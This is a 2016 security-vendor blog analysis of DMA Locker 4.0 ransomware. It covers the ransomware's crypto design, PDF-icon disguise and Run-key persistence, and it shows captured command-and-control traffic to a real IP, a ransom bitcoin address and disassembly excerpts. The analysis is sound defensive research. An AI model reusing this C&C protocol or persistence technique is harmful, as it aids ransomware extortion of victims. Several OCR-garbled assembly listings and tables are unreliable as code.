# **DMA Locker 4.0: Known ransomware preparing for a massive distribution**

**blog.malwarebytes.com**[/threat-analysis/2016/05/dma-locker-4-0-known-ransomware-preparing-for-a-massive](https://blog.malwarebytes.com/threat-analysis/2016/05/dma-locker-4-0-known-ransomware-preparing-for-a-massive-distribution/)distribution/

hasherezade May 23, 2016



From the beginning of this year, we are observing rapid development of DMA Locker. First, the threat was too primitive to even treat it seriously. Then it evolved to more complex but still decryptable [ransomware](https://www.malwarebytes.com/ransomware).

The 3.0 edition was very similar to the previous one that we described, so we skipped posting about its details (the only change was to fix the bug making it decryptable). Now we are facing an outbreak of version 4.0, coming with various changes.

In the past, DMA Locker was known from being installed on hacked Remote Desktops. New release has been found [distributed via exploit kit \(Neutrino\).](http://www.broadanalysis.com/2016/05/22/neutrino-from-104-238-185-187-sends-dma-locker-4-0/) This change is another step towards maturity of the malware, showing that now this threat will be spreading on a bigger scale.

## **DMA Locker development timeline**discovered: **January 2016** version: **1.0** crypto:

- **files encrypted by AES-256 in ECB mode.**
- **AES key is the same for each attacked file, stored in the binary and erased after use.**

decryptable: yes, if we have the original sample works offline: yes prefix: **ABCXYZ11** *read more: [here](https://blog.malwarebytes.org/threat-analysis/2016/02/dma-locker-a-new-ransomware-but-no-reason-to-panic/)*

discovered: **8 February 2016** version: **2.0** crypto:

- files encrypted by AES-256 in ECB mode
- **AES key is randomly generated for each attacked file. After use, it is encrypted by RSA and stored in the file**
- **RSA public key comes hardcoded in the binary.**

decryptable: **Yes. Due to the weak random generator AES key can be guessed**. works offline: yes prefix: **!DMALOCK** *read more: [here](https://blog.malwarebytes.org/threat-analysis/2016/02/dma-locker-strikes-back/)*

discovered: **22 February 2016** version: **3.0** crypto:

- files encrypted by AES-256 in ECB mode
- AES key is randomly generated for each attacked file. After use, it is encrypted by RSA and stored in the file
- RSA public key comes hardcoded in the binary.

decryptable: **No, the previous bug has been fixed. However, RSA key is the same for full campaign and once we buy the private key, it can be reused for several victims.** works offline: yes prefix: **!DMALOCK3.0**discovered: **19 May 2016** version: **4.0** crypto:

- files encrypted by AES-256 in ECB mode, key is randomly generated for each file.
- each random AES key is encrypted by RSA and stored in the file
- **RSA key pair is generated on the server (per client). The public key is downloaded.**

decryptable: **No. Neither RSA key can be reused.** works offline: **no** prefix: **!DMALOCK4.0** *read more: in the current article*

## **Analyzed sample**

## **Behavioral analysis**

In contrast to the previous versions, DMA Locker 4.0 cannot encrypt files offline. It needs to download the public RSA key from its C&C. That's why, if the file has been opened on the computer without the internet connection, it will just install itself and wait. If the machine is connected – it runs silently until it finish encrypting the files.

This time DMA Locker comes with a deception layer added – packed sample have an icon pretending a PDF document:



After being run, it moves itself to the same location like it's previous editions – *C:\ProgramData* under the name *svchosd.exe*:| > Local Disk (C:) > ProgramData >                    |                                   |                                  | ▼               |
|------------------------------------------------------|-----------------------------------|----------------------------------|-----------------|
| New folder                                           |                                   |                                  |                 |
| ▴<br>Name<br><b><i><u>UWILWITHIIILIWJWIL</u></i></b> | Date modified<br>LOAD OU AU LEITA | <b>Type</b><br><b>CONTRACTOR</b> | Size            |
| <b>Start Menu</b>                                    | 2009-07-14 06:53                  | File folder                      |                 |
| Templates                                            | 2009-07-14 06:53                  | File folder                      |                 |
| cryptinfo.txt                                        | 2016-05-20 15:29                  | <b>Text Document</b>             | 1 KB            |
| Q,<br>select.bat                                     | 2016-05-20 15:29                  | Windows Batch File               | 1 <sub>KB</sub> |
| svchosd.exe                                          | 2016-05-20 10:51                  | Application                      | 260 KB          |

In addition to the main sample, we can see two additional files: **select.bat** and **cryptinfo.txt**.

*cryptinfo.txt* is a ransom note, analogical to those that we know from the previous editions – only the content changed. Now it is much shorter and contains a link to the individual website for the victim:



Script *select.bat* is used to display this note just in case if the original executable has been removed:



It also adds registry keys for the persistence. This time the main sample – *svchosd.exe* – is saved under the name *Windows Firewall* and the script *select.bat* – under *Windows Update* :| <b>Favorites</b><br>View<br>Help<br>Edit<br>File<br><b>Shell Extensions</b><br>▲<br>Name<br>Data<br>Type                 |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                                                                                                                          |  |  |  |  |  |  |
|                                                                                                                          |  |  |  |  |  |  |
| Sidebar<br>ab (Default)<br><b>REG SZ</b><br>(value not set)                                                              |  |  |  |  |  |  |
| Telephony<br>ab Windows Firewall REG_SZ<br>C:\ProgramData\svchosd.exe<br><b>ThemeManager</b>                             |  |  |  |  |  |  |
| 1111111<br>$\overline{\phantom{a}}$<br>ab Windows Update REG_SZ<br>C:\ProgramData\select.bat<br>$\overline{\phantom{a}}$ |  |  |  |  |  |  |
| Ш<br>Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Microsoft\Windows\CurrentVersion\Run    |  |  |  |  |  |  |

After it finishes the encryption process, a red window, similar to the one known form the previous editions pops up:



In addition to the incremented version number, visible in the corner, we can see some slight usability improvements. Following current trends, the option to decrypt a test file has been added. Also, there is a link to a tutorial.

As it was in the previous editions, extensions of the encrypted files are unchanged. We can recognize that they have been attacked by this ransomware only by the prefix of the content. This time it is "!DMALOCK4.0":| E square1.bmp                                             |  |  |  |  |  |  |  |  |                                                                                         |
|-----------------------------------------------------------|--|--|--|--|--|--|--|--|-----------------------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |  |  |  |  |  |  |  |  |                                                                                         |
|                                                           |  |  |  |  |  |  |  |  | 00000000 21 44 4D 41 4C 4F 43 4B 34 2E 30 68 7C 75 8B 43 !DMALOCK4.0h u <c< th=""></c<> |
|                                                           |  |  |  |  |  |  |  |  | 00000010 9B AD 5A B3 19 7D 30 1B 78 7D E6 C4 FE B2 59 D4 >.21.}0.x} $\tilde{c}$ Åt YÔ   |
|                                                           |  |  |  |  |  |  |  |  | 00000020 17 4A 41 A3 20 7A 21 66 CB B3 E7 8B 93 C2 C6 EE .JAŁ z!fEłc< "ÂĆî              |
|                                                           |  |  |  |  |  |  |  |  | 00000030 BA 7F A1 3A 3F CA FD 37 2C AB 6A 2E 70 0C AA 4D s.": ?Ey7, «j.p. SM            |
|                                                           |  |  |  |  |  |  |  |  |                                                                                         |

## **Experiment**

In the last editions, DMA Locker was using two algorithms for the encryption: **AES** – to encrypt the file content and **RSA –** to encrypt the randomly generated **AES key**. Let's see if the patterns of the encrypted content are similar to those found before:

Left – raw bytes of original BMP, right – the same BMP encrypted by *DMA Locker 4.0*:



Indeed, again we can see patterns of original content reflected in the encrypted content, that suggest that some block cipher has been used. We can suspect, that also in this case it is AES in ECB mode.

Also this time, every file is encrypted with a different key.

## **Network communication**

The feature that is new in this edition of DMA Locker is the communication with the C&C (Command and Control) server. The generated traffic is not encrypted and we can easily see what for the C&C is used.

The victim ID is generated server side (not like in some other cases of malware, where the generated locally ID is sent and registered to the C&C). During the beaconing, bot receives it and stores in the registry as **dma\_id**.```
Stream Content
GET /crypto/gate?action=0 HTTP/1.1
Host: 5.8.63.31
HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:31:08 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 52
Content-Type: text/html
{"status":0,"id":"627174EBA67947C195DAF3DA6D6979E8"}|
```
The role of the C&C is crucial, because the public key is not hardcoded this time, but generated per victim\* and downloaded:

*\*logic of the application suggests, that keys are unique for each victim, but we don't know what really happens on the server side and if the keys are not being reused for some pool of victims*

```
Stream Content
GET /crypto/gate?action=1&botId=627174EBA67947C195DAF3DA6D6979E8 HTTP/1.1
Host: 5.8.63.31
HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:31:14 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 448
Content-Type: text/html
{"status":0,"rsa public key":"-----BEGIN PUBLIC KEY-----
MIIBCgKCAQEAwUoAtJ3uOVFk5ezGnRbqIReBUOJEHSyFUkuN68IGgd4ZW
+yVuLzXROgzfLAY3QKlZuFA9pmabOhYkVL68BVAttmT\/XIFdUivR46s6H+6vKg+5xnJkBCaIHAwrKAjTkk\/
EB4klAiwUtf\/
kKjXrCyzXpXIYAR0xxFlyAqwmGmkPhqglhwuEmkuGgiAal8iq6Gq4QxQbV8SCRc7mqWGRbPetNpElvNuBZXzHkSsIv
WRHBnFMqS6Z+BASlOyFLMd9\/7NlCoo9j2DWjuCFA\/pIE3NzvgmYbGLyVLMFlM0\/
thGUPTo6GV9c8TJZNg5xwkWTGbTlfeVcJPiO5r5Fojo0ka6cQIDAQAB-----END PUBLIC KEY-----"}|
```
Before the windows pops up, it asks the C&C about the individual data of the victim, that has to be displayed:```
Stream Content
GET /crypto/gate?action=3&botId=627174EBA67947C195DAF3DA6D6979E8 HTTP/1.1
Host: 5.8.63.31
HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:46:20 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 266
Content-Type: text/html
{"status":0,"minimum_btc_confirmations":3,"bitcoin_address":"1C8yA7wJuKD4D2giTEpUNcdd7UNEx
EJ45r","ransom_amount":"I","private_key_destroy_timestamp":"2016-05-28
13.44.14","ransom_amount_increase_timestamp":"2016-05-24<br>13.44.14","ransom_amount_increase_amount":"1.5"}
```
## **Website for the victim**

Most of the ransomware provide a website for the victim, but what is surprising in case of **DMA Locker 4.0** is the fact that the website is not on the Tor-based, but on a normal hosting. The same IP is used as the C&C server.

Content of the website is clean, but very simple – that may suggest early stage of development:

The same site is supposed to offer the service of decrypting the test file (opened by the button in GUI):

| $\times$<br><b>DMA Crypto Panel</b><br>÷                                                                          |  |     |  |  |          |  |  |
|-------------------------------------------------------------------------------------------------------------------|--|-----|--|--|----------|--|--|
| $\bigcirc$ Szukaj<br>5.8.63.31/crypto/client_free_decrypt?botId=627174EBA67947C195DAF3DA6D6979E8<br>$\vee$ e<br>← |  | ☆ 自 |  |  | $\equiv$ |  |  |
|                                                                                                                   |  |     |  |  |          |  |  |
|                                                                                                                   |  |     |  |  |          |  |  |
| You are allowed to decrypt 1 more file(s).<br>Max file size is 1MB.                                               |  |     |  |  |          |  |  |
| Select file to decrypt                                                                                            |  |     |  |  |          |  |  |
|                                                                                                                   |  |     |  |  |          |  |  |
| Decrypt                                                                                                           |  |     |  |  |          |  |  |
|                                                                                                                   |  |     |  |  |          |  |  |

However, during our tests this service was not working properly and we didn't got any file back, although it has been successfully submitted:



## **Inside**

In the past, DMA Locker was distributed without any packing. The reason behind it was probably the chosen distribution method – samples were deployed manually by attackers, who accessed machines via hacked Remote Desktops. Attacker didn't bothered much about adding any deception layer.

In this edition it has changed. DMA Locker comes packed in some underground crypter, that is used to protect the payload and deceive tools used for the detection.When we open the original executable under the debugger, we will see the code of the crypter's stub, that doesn't make much sense. The real payload is revealed after unpacking. It has similar structure to the previous editions of DMA Locker, but several new features are added.

## **How does the encryption work?**

Encryption follows similar steps like in the previous versions.

The main difference comes in the method of delivering the public RSA key. In the previous editions, the key was one per campaign and it was stored hardcoded in the binary. Now it changed. The key is downloaded from the server – along with the unique bot ID. Both are stored in the registry and fetched when needed.

|                               | 0040688D mov<br>0040688F push<br>00406890 push<br>00406891 push<br>00406893 push<br>00406899 push<br>0040689A call<br>004068A0 mov | 00406894 push       | ecx, [edx]<br>cbData<br>eax<br>lpData<br>ebx<br>1<br>dwTupe<br>edi<br>: Reserved<br>offset ValueName ; "dma_id"<br>; hKeu<br>ecx<br>ds:RegSetUalueExA<br>edi, ebx |  |
|-------------------------------|------------------------------------------------------------------------------------------------------------------------------------|---------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                               | 004068A2 call<br>004068A7 call                                                                                                     |                     | sub 406380<br>sub 406420                                                                                                                                          |  |
|                               |                                                                                                                                    |                     |                                                                                                                                                                   |  |
|                               |                                                                                                                                    |                     |                                                                                                                                                                   |  |
| 耳子宮                           |                                                                                                                                    |                     |                                                                                                                                                                   |  |
| 004068AC                      |                                                                                                                                    |                     |                                                                                                                                                                   |  |
| 004068AC loc 4068AC:          |                                                                                                                                    |                     |                                                                                                                                                                   |  |
| 004068AC push                 | 400h                                                                                                                               |                     |                                                                                                                                                                   |  |
| 004068B1 call                 |                                                                                                                                    |                     | unknown libname 1 : Microsoft UisualC 2-11/net runtime                                                                                                            |  |
| 004068B6 add                  | esp, 4                                                                                                                             |                     |                                                                                                                                                                   |  |
| 004068B9 push                 | 400h                                                                                                                               |                     | ; size_t                                                                                                                                                          |  |
| 004068BE nov                  | ebx, eax                                                                                                                           |                     |                                                                                                                                                                   |  |
| 004068C0 push                 | п                                                                                                                                  |                     | int                                                                                                                                                               |  |
| 004068C2 push                 | ebx                                                                                                                                |                     | : void *                                                                                                                                                          |  |
| 004068C3 nov<br>004068C7 call |                                                                                                                                    |                     | [esp+6C8h+var 69C], ebx                                                                                                                                           |  |
| 004068CC nov                  | memset                                                                                                                             |                     |                                                                                                                                                                   |  |
| 004068D0 nov                  |                                                                                                                                    | eax, [eax]          | eax, [esp+6C8h+var 6A8]                                                                                                                                           |  |
| 004068D2 add                  | esp, OCh                                                                                                                           |                     |                                                                                                                                                                   |  |
| 004068D5 lea                  |                                                                                                                                    |                     | ecx, [esp+6BCh+var 698]                                                                                                                                           |  |
| 004068D9 push                 | ecx                                                                                                                                |                     | ; lpcbData                                                                                                                                                        |  |
| 004068DA push                 | ebx                                                                                                                                |                     | lpData                                                                                                                                                            |  |
| 004068DB push                 | G                                                                                                                                  |                     | lpType                                                                                                                                                            |  |
| 004068DD push                 | ß.                                                                                                                                 |                     | <b>lpReserved</b>                                                                                                                                                 |  |
| 004068DF push                 |                                                                                                                                    |                     | offset aDna_public_key ; "dna_public_key"                                                                                                                         |  |
| 004068E4 push                 | eax                                                                                                                                |                     | : hKeu                                                                                                                                                            |  |
| 004068E5 nov                  |                                                                                                                                    |                     | [esp+6D4h+var 698], 208h                                                                                                                                          |  |
| 004068ED call                 |                                                                                                                                    | ds:ReqQueruValueExA |                                                                                                                                                                   |  |
| 004068F3 test                 | eax, eax                                                                                                                           |                     |                                                                                                                                                                   |  |

Individual AES key is generated for each and every file just before encryption. Since version 3.0 of DMA Locker, a weak random generator has been fixed. Now it uses a function CryptGenRandom from Windows Crypto API to fetch 32 random bytes that are used as a key:

Just like it was before, a file is read and divided into chunks. Then, the random key along with the buffer containing a single chunk is passed as a parameter to a new encrypting thread. For the content encryption, the same AES implementation like in the previous versions has been used.

| 00401C2A push<br>00401C2B push<br>00401C2C push<br>00401C2D mov<br>00401C30 nov<br>00401C33 lea<br>00401C36 lea<br>00401C3A nov<br>00401C3E xor<br>00401C40 shr<br>00401C43 call<br>00401C48 test<br>00401C4A jz | ebx<br>esi<br>edi<br>edi, [ebp+lpThreadParameter]<br>esi, [edi+8]<br>eax, [edi+10h]<br>ecx, [esp+90h+var 78]<br>[esp+90h+var 80], edi<br>ebx, ebx<br>esi, 4<br>aes init<br>esi, esi<br>short loc 401CC3 |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                  |                                                                                                                                                                                                         |
|                                                                                                                                                                                                                  | 내려질                                                                                                                                                                                                     |
|                                                                                                                                                                                                                  | 00401C4C nov<br>[esp+90h+var 7C], esi                                                                                                                                                                   |
|                                                                                                                                                                                                                  |                                                                                                                                                                                                         |
|                                                                                                                                                                                                                  | 工艺网                                                                                                                                                                                                     |
|                                                                                                                                                                                                                  | 00401050                                                                                                                                                                                                |
|                                                                                                                                                                                                                  | 00401C50 loc 401C50:                                                                                                                                                                                    |
|                                                                                                                                                                                                                  | 00401C50 mov<br>edi, [edi]                                                                                                                                                                              |
|                                                                                                                                                                                                                  | 00401C52 nov<br>edx, [edi+ebx+4]                                                                                                                                                                        |
|                                                                                                                                                                                                                  | 00401C56 mov<br>ecx, [edi+ebx]                                                                                                                                                                          |
|                                                                                                                                                                                                                  | 88481C59 mov<br>eax, [edi+ebx+8]<br>00401C5D add<br>edi, ebx                                                                                                                                            |
|                                                                                                                                                                                                                  | 88481C5F nov<br>[esp+90h+var_10], edx                                                                                                                                                                   |
|                                                                                                                                                                                                                  | 00401C66 nov<br>[esp+90h+var 14], ecx                                                                                                                                                                   |
|                                                                                                                                                                                                                  | 88481C6A nov<br>ecx. [edi+0Ch]                                                                                                                                                                          |
|                                                                                                                                                                                                                  | edx, [esp+90h+var 78]<br>00401C6D lea                                                                                                                                                                   |
|                                                                                                                                                                                                                  | 00401C71 push<br>edx                                                                                                                                                                                    |
|                                                                                                                                                                                                                  | 00401C72 lea<br>esi, [esp+94h+var_14]                                                                                                                                                                   |
|                                                                                                                                                                                                                  | 00401C79 nov<br>[esp+94h+var C], eax                                                                                                                                                                    |
|                                                                                                                                                                                                                  | 88481C88 nov<br>[esp+94h+var_8], ecx                                                                                                                                                                    |
|                                                                                                                                                                                                                  | aes block encrypt<br>00401C87 call                                                                                                                                                                      |After the full content is processed, the RSA key is imported and used to encrypt the random AES key. The encrypted key is saved at the beginning of the file, just after the **!DMALOCK4.0** tag.

| 004021F3 push | eax                    | : int                              |
|---------------|------------------------|------------------------------------|
| 004021F4 push | ebx                    | : void *                           |
| 004021F5 lea  | ecx, [ebp+var 140]     |                                    |
| 004021FB push | ecx                    | : int                              |
| 004021FC call | rsa encrypt randon key |                                    |
| 00402201 push | esi                    | : FILE *                           |
| 00402202 push | 9B h                   | : size t                           |
| 00402204 push | 1                      | : size t                           |
| 00402206 push |                        | offset aDnalock4_0 ; "!DMALOCK4.0" |
| 0040220B call | furite                 |                                    |
| 00402210 nov  | edx, [ebp+var 19C]     |                                    |
| 00402216 push | esi                    | : FILE *                           |
| 00402217 push | edx                    | ; size t                           |
| 00402218 push | 1                      | : size t                           |
| 0040221A push | ebx                    | $: void *$                         |
| 0040221B call | _furite                |                                    |
|               |                        |                                    |

Then, the AES encrypted content is appended to the file. At the end, the random key is destroyed.

Like in the previous edition, the same application can be used for decryption when the victim managed to get the appropriate RSA private key. Previously, the only way to communicate with the attacker and to purchase the key was via e-mail. Now the payment is managed automatically and the private key is released on the server after completing the payment. Bot can automatically download it and perform the decryption.



## **What is attacked?**

This part remained unchanged. Like the [previously described version \(2.0\)](https://blog.malwarebytes.org/threat-analysis/2016/02/dma-locker-strikes-back/) it attacks local drives as well as unmapped network shares. Instead of list of attacked extensions, DMA Locker comes with list of blacklisted extensions and paths, that are excluded from the encryption process.

### **Communication protocol**

DMA Locker communicates with it's C&C server by a simple, HTTP based protocol. Bot sends GET requests and server responds in JSON. There are 6 actions, for which URLs are hardcoded in the bot:|                                                                                              | 00C83638 . CMP EBX,6                                                                                         | Switch (cases 06)                                                                                                                                                                                                                                                  |
